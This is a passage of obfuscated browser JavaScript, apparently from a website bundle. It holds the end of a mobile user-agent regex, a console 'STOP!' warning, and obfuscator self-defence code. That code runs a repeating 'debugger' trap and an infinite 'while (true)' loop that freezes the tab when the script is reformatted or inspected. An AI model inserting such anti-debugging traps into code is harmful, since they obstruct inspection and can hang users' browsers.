)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))}(navigator.userAgent||navigator.vendor||window.opera);var _0x173302=function(){var a=!0;return function(t,s){var e=a?function(){var e;if(s)return e=s.apply(t,arguments),s=null,e}:function(){};return a=!1,e}}(),css=(!function(){_0x173302(this,function(){var e=new RegExp("function *\\( *\\)"),t=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),s=_0x39426c("init");e.test(s+"chain")&&t.test(s+"input")?_0x39426c():s("0")})()}(),"text-shadow: -1px -1px hsl(0,100%,50%), 1px 1px hsl(5.4, 100%, 50%), 3px 2px hsl(10.8, 100%, 50%), 5px 3px hsl(16.2, 100%, 50%), 7px 4px hsl(21.6, 100%, 50%), 9px 5px hsl(27, 100%, 50%), 11px 6px hsl(32.4, 100%, 50%), 13px 7px hsl(37.8, 100%, 50%), 14px 8px hsl(43.2, 100%, 50%), 16px 9px hsl(48.6, 100%, 50%), 18px 10px hsl(54, 100%, 50%), 20px 11px hsl(59.4, 100%, 50%), 22px 12px hsl(64.8, 100%, 50%), 23px 13px hsl(70.2, 100%, 50%), 25px 14px hsl(75.6, 100%, 50%), 27px 15px hsl(81, 100%, 50%), 28px 16px hsl(86.4, 100%, 50%), 30px 17px hsl(91.8, 100%, 50%), 32px 18px hsl(97.2, 100%, 50%), 33px 19px hsl(102.6, 100%, 50%), 35px 20px hsl(108, 100%, 50%), 36px 21px hsl(113.4, 100%, 50%), 38px 22px hsl(118.8, 100%, 50%), 39px 23px hsl(124.2, 100%, 50%), 41px 24px hsl(129.6, 100%, 50%), 42px 25px hsl(135, 100%, 50%), 43px 26px hsl(140.4, 100%, 50%), 45px 27px hsl(145.8, 100%, 50%), 46px 28px hsl(151.2, 100%, 50%), 47px 29px hsl(156.6, 100%, 50%), 48px 30px hsl(162, 100%, 50%), 49px 31px hsl(167.4, 100%, 50%), 50px 32px hsl(172.8, 100%, 50%), 51px 33px hsl(178.2, 100%, 50%), 52px 34px hsl(183.6, 100%, 50%), 53px 35px hsl(189, 100%, 50%), 54px 36px hsl(194.4, 100%, 50%), 55px 37px hsl(199.8, 100%, 50%), 55px 38px hsl(205.2, 100%, 50%), 56px 39px hsl(210.6, 100%, 50%), 57px 40px hsl(216, 100%, 50%), 57px 41px hsl(221.4, 100%, 50%), 58px 42px hsl(226.8, 100%, 50%), 58px 43px hsl(232.2, 100%, 50%), 58px 44px hsl(237.6, 100%, 50%), 59px 45px hsl(243, 100%, 50%), 59px 46px hsl(248.4, 100%, 50%), 59px 47px hsl(253.8, 100%, 50%), 59px 48px hsl(259.2, 100%, 50%), 59px 49px hsl(264.6, 100%, 50%), 60px 50px hsl(270, 100%, 50%), 59px 51px hsl(275.4, 100%, 50%), 59px 52px hsl(280.8, 100%, 50%), 59px 53px hsl(286.2, 100%, 50%), 59px 54px hsl(291.6, 100%, 50%), 59px 55px hsl(297, 100%, 50%), 58px 56px hsl(302.4, 100%, 50%), 58px 57px hsl(307.8, 100%, 50%), 58px 58px hsl(313.2, 100%, 50%), 57px 59px hsl(318.6, 100%, 50%), 57px 60px hsl(324, 100%, 50%), 56px 61px hsl(329.4, 100%, 50%), 55px 62px hsl(334.8, 100%, 50%), 55px 63px hsl(340.2, 100%, 50%), 54px 64px hsl(345.6, 100%, 50%), 53px 65px hsl(351, 100%, 50%), 52px 66px hsl(356.4, 100%, 50%), 51px 67px hsl(361.8, 100%, 50%), 50px 68px hsl(367.2, 100%, 50%), 49px 69px hsl(372.6, 100%, 50%), 48px 70px hsl(378, 100%, 50%), 47px 71px hsl(383.4, 100%, 50%), 46px 72px hsl(388.8, 100%, 50%), 45px 73px hsl(394.2, 100%, 50%), 43px 74px hsl(399.6, 100%, 50%), 42px 75px hsl(405, 100%, 50%), 41px 76px hsl(410.4, 100%, 50%), 39px 77px hsl(415.8, 100%, 50%), 38px 78px hsl(421.2, 100%, 50%), 36px 79px hsl(426.6, 100%, 50%), 35px 80px hsl(432, 100%, 50%), 33px 81px hsl(437.4, 100%, 50%), 32px 82px hsl(442.8, 100%, 50%), 30px 83px hsl(448.2, 100%, 50%), 28px 84px hsl(453.6, 100%, 50%), 27px 85px hsl(459, 100%, 50%), 25px 86px hsl(464.4, 100%, 50%), 23px 87px hsl(469.8, 100%, 50%), 22px 88px hsl(475.2, 100%, 50%), 20px 89px hsl(480.6, 100%, 50%), 18px 90px hsl(486, 100%, 50%), 16px 91px hsl(491.4, 100%, 50%), 14px 92px hsl(496.8, 100%, 50%), 13px 93px hsl(502.2, 100%, 50%), 11px 94px hsl(507.6, 100%, 50%), 9px 95px hsl(513, 100%, 50%), 7px 96px hsl(518.4, 100%, 50%), 5px 97px hsl(523.8, 100%, 50%), 3px 98px hsl(529.2, 100%, 50%), 1px 99px hsl(534.6, 100%, 50%), 7px 100px hsl(540, 100%, 50%), -1px 101px hsl(545.4, 100%, 50%), -3px 102px hsl(550.8, 100%, 50%), -5px 103px hsl(556.2, 100%, 50%), -7px 104px hsl(561.6, 100%, 50%), -9px 105px hsl(567, 100%, 50%), -11px 106px hsl(572.4, 100%, 50%), -13px 107px hsl(577.8, 100%, 50%), -14px 108px hsl(583.2, 100%, 50%), -16px 109px hsl(588.6, 100%, 50%), -18px 110px hsl(594, 100%, 50%), -20px 111px hsl(599.4, 100%, 50%), -22px 112px hsl(604.8, 100%, 50%), -23px 113px hsl(610.2, 100%, 50%), -25px 114px hsl(615.6, 100%, 50%), -27px 115px hsl(621, 100%, 50%), -28px 116px hsl(626.4, 100%, 50%), -30px 117px hsl(631.8, 100%, 50%), -32px 118px hsl(637.2, 100%, 50%), -33px 119px hsl(642.6, 100%, 50%), -35px 120px hsl(648, 100%, 50%), -36px 121px hsl(653.4, 100%, 50%), -38px 122px hsl(658.8, 100%, 50%), -39px 123px hsl(664.2, 100%, 50%), -41px 124px hsl(669.6, 100%, 50%), -42px 125px hsl(675, 100%, 50%), -43px 126px hsl(680.4, 100%, 50%), -45px 127px hsl(685.8, 100%, 50%), -46px 128px hsl(691.2, 100%, 50%), -47px 129px hsl(696.6, 100%, 50%), -48px 130px hsl(702, 100%, 50%), -49px 131px hsl(707.4, 100%, 50%), -50px 132px hsl(712.8, 100%, 50%), -51px 133px hsl(718.2, 100%, 50%), -52px 134px hsl(723.6, 100%, 50%), -53px 135px hsl(729, 100%, 50%), -54px 136px hsl(734.4, 100%, 50%), -55px 137px hsl(739.8, 100%, 50%), -55px 138px hsl(745.2, 100%, 50%), -56px 139px hsl(750.6, 100%, 50%), -57px 140px hsl(756, 100%, 50%), -57px 141px hsl(761.4, 100%, 50%), -58px 142px hsl(766.8, 100%, 50%), -58px 143px hsl(772.2, 100%, 50%), -58px 144px hsl(777.6, 100%, 50%), -59px 145px hsl(783, 100%, 50%), -59px 146px hsl(788.4, 100%, 50%), -59px 147px hsl(793.8, 100%, 50%), -59px 148px hsl(799.2, 100%, 50%), -59px 149px hsl(804.6, 100%, 50%), -60px 150px hsl(810, 100%, 50%), -59px 151px hsl(815.4, 100%, 50%), -59px 152px hsl(820.8, 100%, 50%), -59px 153px hsl(826.2, 100%, 50%), -59px 154px hsl(831.6, 100%, 50%), -59px 155px hsl(837, 100%, 50%), -58px 156px hsl(842.4, 100%, 50%), -58px 157px hsl(847.8, 100%, 50%), -58px 158px hsl(853.2, 100%, 50%), -57px 159px hsl(858.6, 100%, 50%), -57px 160px hsl(864, 100%, 50%), -56px 161px hsl(869.4, 100%, 50%), -55px 162px hsl(874.8, 100%, 50%), -55px 163px hsl(880.2, 100%, 50%), -54px 164px hsl(885.6, 100%, 50%), -53px 165px hsl(891, 100%, 50%), -52px 166px hsl(896.4, 100%, 50%), -51px 167px hsl(901.8, 100%, 50%), -50px 168px hsl(907.2, 100%, 50%), -49px 169px hsl(912.6, 100%, 50%), -48px 170px hsl(918, 100%, 50%), -47px 171px hsl(923.4, 100%, 50%), -46px 172px hsl(928.8, 100%, 50%), -45px 173px hsl(934.2, 100%, 50%), -43px 174px hsl(939.6, 100%, 50%), -42px 175px hsl(945, 100%, 50%), -41px 176px hsl(950.4, 100%, 50%), -39px 177px hsl(955.8, 100%, 50%), -38px 178px hsl(961.2, 100%, 50%), -36px 179px hsl(966.6, 100%, 50%), -35px 180px hsl(972, 100%, 50%), -33px 181px hsl(977.4, 100%, 50%), -32px 182px hsl(982.8, 100%, 50%), -30px 183px hsl(988.2, 100%, 50%), -28px 184px hsl(993.6, 100%, 50%), -27px 185px hsl(999, 100%, 50%), -25px 186px hsl(1004.4, 100%, 50%), -23px 187px hsl(1009.8, 100%, 50%), -22px 188px hsl(1015.2, 100%, 50%), -20px 189px hsl(1020.6, 100%, 50%), -18px 190px hsl(1026, 100%, 50%), -16px 191px hsl(1031.4, 100%, 50%), -14px 192px hsl(1036.8, 100%, 50%), -13px 193px hsl(1042.2, 100%, 50%), -11px 194px hsl(1047.6, 100%, 50%), -9px 195px hsl(1053, 100%, 50%), -7px 196px hsl(1058.4, 100%, 50%), -5px 197px hsl(1063.8, 100%, 50%), -3px 198px hsl(1069.2, 100%, 50%), -1px 199px hsl(1074.6, 100%, 50%), -1px 200px hsl(1080, 100%, 50%), 1px 201px hsl(1085.4, 100%, 50%), 3px 202px hsl(1090.8, 100%, 50%), 5px 203px hsl(1096.2, 100%, 50%), 7px 204px hsl(1101.6, 100%, 50%), 9px 205px hsl(1107, 100%, 50%), 11px 206px hsl(1112.4, 100%, 50%), 13px 207px hsl(1117.8, 100%, 50%), 14px 208px hsl(1123.2, 100%, 50%), 16px 209px hsl(1128.6, 100%, 50%), 18px 210px hsl(1134, 100%, 50%), 20px 211px hsl(1139.4, 100%, 50%), 22px 212px hsl(1144.8, 100%, 50%), 23px 213px hsl(1150.2, 100%, 50%), 25px 214px hsl(1155.6, 100%, 50%), 27px 215px hsl(1161, 100%, 50%), 28px 216px hsl(1166.4, 100%, 50%), 30px 217px hsl(1171.8, 100%, 50%), 32px 218px hsl(1177.2, 100%, 50%), 33px 219px hsl(1182.6, 100%, 50%), 35px 220px hsl(1188, 100%, 50%), 36px 221px hsl(1193.4, 100%, 50%), 38px 222px hsl(1198.8, 100%, 50%), 39px 223px hsl(1204.2, 100%, 50%), 41px 224px hsl(1209.6, 100%, 50%), 42px 225px hsl(1215, 100%, 50%), 43px 226px hsl(1220.4, 100%, 50%), 45px 227px hsl(1225.8, 100%, 50%), 46px 228px hsl(1231.2, 100%, 50%), 47px 229px hsl(1236.6, 100%, 50%), 48px 230px hsl(1242, 100%, 50%), 49px 231px hsl(1247.4, 100%, 50%), 50px 232px hsl(1252.8, 100%, 50%), 51px 233px hsl(1258.2, 100%, 50%), 52px 234px hsl(1263.6, 100%, 50%), 53px 235px hsl(1269, 100%, 50%), 54px 236px hsl(1274.4, 100%, 50%), 55px 237px hsl(1279.8, 100%, 50%), 55px 238px hsl(1285.2, 100%, 50%), 56px 239px hsl(1290.6, 100%, 50%), 57px 240px hsl(1296, 100%, 50%), 57px 241px hsl(1301.4, 100%, 50%), 58px 242px hsl(1306.8, 100%, 50%), 58px 243px hsl(1312.2, 100%, 50%), 58px 244px hsl(1317.6, 100%, 50%), 59px 245px hsl(1323, 100%, 50%), 59px 246px hsl(1328.4, 100%, 50%), 59px 247px hsl(1333.8, 100%, 50%), 59px 248px hsl(1339.2, 100%, 50%), 59px 249px hsl(1344.6, 100%, 50%), 60px 250px hsl(1350, 100%, 50%), 59px 251px hsl(1355.4, 100%, 50%), 59px 252px hsl(1360.8, 100%, 50%), 59px 253px hsl(1366.2, 100%, 50%), 59px 254px hsl(1371.6, 100%, 50%), 59px 255px hsl(1377, 100%, 50%), 58px 256px hsl(1382.4, 100%, 50%), 58px 257px hsl(1387.8, 100%, 50%), 58px 258px hsl(1393.2, 100%, 50%), 57px 259px hsl(1398.6, 100%, 50%), 57px 260px hsl(1404, 100%, 50%), 56px 261px hsl(1409.4, 100%, 50%), 55px 262px hsl(1414.8, 100%, 50%), 55px 263px hsl(1420.2, 100%, 50%), 54px 264px hsl(1425.6, 100%, 50%), 53px 265px hsl(1431, 100%, 50%), 52px 266px hsl(1436.4, 100%, 50%), 51px 267px hsl(1441.8, 100%, 50%), 50px 268px hsl(1447.2, 100%, 50%), 49px 269px hsl(1452.6, 100%, 50%), 48px 270px hsl(1458, 100%, 50%), 47px 271px hsl(1463.4, 100%, 50%), 46px 272px hsl(1468.8, 100%, 50%), 45px 273px hsl(1474.2, 100%, 50%), 43px 274px hsl(1479.6, 100%, 50%), 42px 275px hsl(1485, 100%, 50%), 41px 276px hsl(1490.4, 100%, 50%), 39px 277px hsl(1495.8, 100%, 50%), 38px 278px hsl(1501.2, 100%, 50%), 36px 279px hsl(1506.6, 100%, 50%), 35px 280px hsl(1512, 100%, 50%), 33px 281px hsl(1517.4, 100%, 50%), 32px 282px hsl(1522.8, 100%, 50%), 30px 283px hsl(1528.2, 100%, 50%), 28px 284px hsl(1533.6, 100%, 50%), 27px 285px hsl(1539, 100%, 50%), 25px 286px hsl(1544.4, 100%, 50%), 23px 287px hsl(1549.8, 100%, 50%), 22px 288px hsl(1555.2, 100%, 50%), 20px 289px hsl(1560.6, 100%, 50%), 18px 290px hsl(1566, 100%, 50%), 16px 291px hsl(1571.4, 100%, 50%), 14px 292px hsl(1576.8, 100%, 50%), 13px 293px hsl(1582.2, 100%, 50%), 11px 294px hsl(1587.6, 100%, 50%), 9px 295px hsl(1593, 100%, 50%), 7px 296px hsl(1598.4, 100%, 50%), 5px 297px hsl(1603.8, 100%, 50%), 3px 298px hsl(1609.2, 100%, 50%), 1px 299px hsl(1614.6, 100%, 50%), 2px 300px hsl(1620, 100%, 50%), -1px 301px hsl(1625.4, 100%, 50%), -3px 302px hsl(1630.8, 100%, 50%), -5px 303px hsl(1636.2, 100%, 50%), -7px 304px hsl(1641.6, 100%, 50%), -9px 305px hsl(1647, 100%, 50%), -11px 306px hsl(1652.4, 100%, 50%), -13px 307px hsl(1657.8, 100%, 50%), -14px 308px hsl(1663.2, 100%, 50%), -16px 309px hsl(1668.6, 100%, 50%), -18px 310px hsl(1674, 100%, 50%), -20px 311px hsl(1679.4, 100%, 50%), -22px 312px hsl(1684.8, 100%, 50%), -23px 313px hsl(1690.2, 100%, 50%), -25px 314px hsl(1695.6, 100%, 50%), -27px 315px hsl(1701, 100%, 50%), -28px 316px hsl(1706.4, 100%, 50%), -30px 317px hsl(1711.8, 100%, 50%), -32px 318px hsl(1717.2, 100%, 50%), -33px 319px hsl(1722.6, 100%, 50%), -35px 320px hsl(1728, 100%, 50%), -36px 321px hsl(1733.4, 100%, 50%), -38px 322px hsl(1738.8, 100%, 50%), -39px 323px hsl(1744.2, 100%, 50%), -41px 324px hsl(1749.6, 100%, 50%), -42px 325px hsl(1755, 100%, 50%), -43px 326px hsl(1760.4, 100%, 50%), -45px 327px hsl(1765.8, 100%, 50%), -46px 328px hsl(1771.2, 100%, 50%), -47px 329px hsl(1776.6, 100%, 50%), -48px 330px hsl(1782, 100%, 50%), -49px 331px hsl(1787.4, 100%, 50%), -50px 332px hsl(1792.8, 100%, 50%), -51px 333px hsl(1798.2, 100%, 50%), -52px 334px hsl(1803.6, 100%, 50%), -53px 335px hsl(1809, 100%, 50%), -54px 336px hsl(1814.4, 100%, 50%), -55px 337px hsl(1819.8, 100%, 50%), -55px 338px hsl(1825.2, 100%, 50%), -56px 339px hsl(1830.6, 100%, 50%), -57px 340px hsl(1836, 100%, 50%), -57px 341px hsl(1841.4, 100%, 50%), -58px 342px hsl(1846.8, 100%, 50%), -58px 343px hsl(1852.2, 100%, 50%), -58px 344px hsl(1857.6, 100%, 50%), -59px 345px hsl(1863, 100%, 50%), -59px 346px hsl(1868.4, 100%, 50%), -59px 347px hsl(1873.8, 100%, 50%), -59px 348px hsl(1879.2, 100%, 50%), -59px 349px hsl(1884.6, 100%, 50%), -60px 350px hsl(1890, 100%, 50%), -59px 351px hsl(1895.4, 100%, 50%), -59px 352px hsl(1900.8, 100%, 50%), -59px 353px hsl(1906.2, 100%, 50%), -59px 354px hsl(1911.6, 100%, 50%), -59px 355px hsl(1917, 100%, 50%), -58px 356px hsl(1922.4, 100%, 50%), -58px 357px hsl(1927.8, 100%, 50%), -58px 358px hsl(1933.2, 100%, 50%), -57px 359px hsl(1938.6, 100%, 50%), -57px 360px hsl(1944, 100%, 50%), -56px 361px hsl(1949.4, 100%, 50%), -55px 362px hsl(1954.8, 100%, 50%), -55px 363px hsl(1960.2, 100%, 50%), -54px 364px hsl(1965.6, 100%, 50%), -53px 365px hsl(1971, 100%, 50%), -52px 366px hsl(1976.4, 100%, 50%), -51px 367px hsl(1981.8, 100%, 50%), -50px 368px hsl(1987.2, 100%, 50%), -49px 369px hsl(1992.6, 100%, 50%), -48px 370px hsl(1998, 100%, 50%), -47px 371px hsl(2003.4, 100%, 50%), -46px 372px hsl(2008.8, 100%, 50%), -45px 373px hsl(2014.2, 100%, 50%), -43px 374px hsl(2019.6, 100%, 50%), -42px 375px hsl(2025, 100%, 50%), -41px 376px hsl(2030.4, 100%, 50%), -39px 377px hsl(2035.8, 100%, 50%), -38px 378px hsl(2041.2, 100%, 50%), -36px 379px hsl(2046.6, 100%, 50%), -35px 380px hsl(2052, 100%, 50%), -33px 381px hsl(2057.4, 100%, 50%), -32px 382px hsl(2062.8, 100%, 50%), -30px 383px hsl(2068.2, 100%, 50%), -28px 384px hsl(2073.6, 100%, 50%), -27px 385px hsl(2079, 100%, 50%), -25px 386px hsl(2084.4, 100%, 50%), -23px 387px hsl(2089.8, 100%, 50%), -22px 388px hsl(2095.2, 100%, 50%), -20px 389px hsl(2100.6, 100%, 50%), -18px 390px hsl(2106, 100%, 50%), -16px 391px hsl(2111.4, 100%, 50%), -14px 392px hsl(2116.8, 100%, 50%), -13px 393px hsl(2122.2, 100%, 50%), -11px 394px hsl(2127.6, 100%, 50%), -9px 395px hsl(2133, 100%, 50%), -7px 396px hsl(2138.4, 100%, 50%), -5px 397px hsl(2143.8, 100%, 50%), -3px 398px hsl(2149.2, 100%, 50%), -1px 399px hsl(2154.6, 100%, 50%); font-size: 40px;");function _0x39426c(e){function t(e){if("string"==typeof e)return function(e){}.constructor("while (true) {}").apply("counter");1!==(""+e/e).length||e%20==0?function(){return!0}.constructor("debugger").call("action"):function(){return!1}.constructor("debugger").apply("stateObject"),t(++e)}try{if(e)return t;t(0)}catch(e){}}setInterval(function(){_0x39426c()},4e3),console.log("%cSTOP! %s",css,"Great power comes great responsibility!");